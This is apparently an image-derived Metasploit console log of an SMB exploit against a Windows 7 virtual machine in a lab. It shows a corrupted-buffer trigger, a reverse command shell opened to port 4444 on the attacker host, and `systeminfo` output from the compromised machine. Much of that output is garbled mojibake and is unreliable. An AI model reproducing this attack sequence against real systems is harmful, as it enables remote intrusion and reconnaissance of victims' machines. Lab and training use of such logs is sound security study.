 [*] 192.168.1.129:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.1.133:4444 → 192.168.1.129:49206) at 202
[+] 192.168.1.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
systeminfo
systeminfo
������: WIN-NVLBPA5NKTS
OS ����: Microsoft Windows 7 ��ҵ��
OS �: 6.1.7601 Service Pack 1 Build 7601
OS ������: Microsoft Corporation
OS ����: ��������
OS ��������: Multiprocessor Free
����������: Windows �û�
������:
��Ʒ ID: 00392-918-5000002-85605
2019/1/29, 19:31:25
2020/5/13, 20:45:40
ϵͳ������: VMware, Inc.
VMware Virtual Platform
ϵͳ����: x64-based PC
������: ��1 ��
[01]: Intel64 Family 6 Model 158 Stepping 9 GenuineIntel ~3408 Mhz
BIOS �: Phoenix Technologies LTD 6.00, 2019/7/29
Windows Ŀ¼: C:\Windows
ϵͳĿ¼: C:\Windows\system32
\Device\HarddiskVolume1
ϵͳ��������: zh-cn;����(�й�)
zh-cn;����(�й�)
(UTC+08:00)